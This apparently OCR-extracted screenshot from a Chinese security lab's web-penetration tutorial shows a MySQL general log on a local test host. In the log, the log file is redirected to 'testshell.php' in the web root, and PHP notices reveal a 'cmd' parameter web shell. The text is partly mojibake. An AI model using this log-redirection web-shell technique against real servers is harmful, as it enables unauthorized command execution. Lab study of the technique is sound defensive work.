 192.168.1.105 / localhost | pl
192.168.1.105/testshell.php
192.168.1.
专升本 最常访问 火狐官方站点 系统漏洞 linux The Official Social E... web渗透 博客 移动设备上的书签
C:\php\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe:
MySQL Time Id Command Argument 10 Init DB mysql 10 Query SHOW MASTER LOGS 10 Quit 200308 21:41:01 11 Connect
root@localhost on 11 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 11 Query set global general_log = "ON" 11 Query #
MySQL è¿”å›žçš„æŸ¥è¯¢ç»“æžœä¸ºç©º (å³é›¶è¡Œ)ã€‚ SET global general_log_file='C:/php/WWW/testshell.php' C:\php\MySQL
\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id
Command Argument 11 Query # MySQL è¿”å›žçš„æŸ¥è¯¢ç»“æžœä¸ºç©º (å³é›¶è¡Œ)ã€‚ select '
Notice: Use of undefined constant cmd - assumed 'cmd' in C:\php\WWW\testshell.php on line 16
Notice: Undefined index: cmd in C:\php\WWW\testshell.php on line 16
' 11 Query # MySQL è¿”å›žçš„æŸ¥è¯¢ç»“æžœä¸ºç©º (å³é›¶è¡Œ)ã€‚ select '
Notice: Use of undefined constant cmd - assumed 'cmd' in C:\php\WWW\testshell.php on line 18
Notice: Undefined index: cmd in C:\php\WWW\testshell.php on line 18
' 11 Quit
Ms08067安全实验室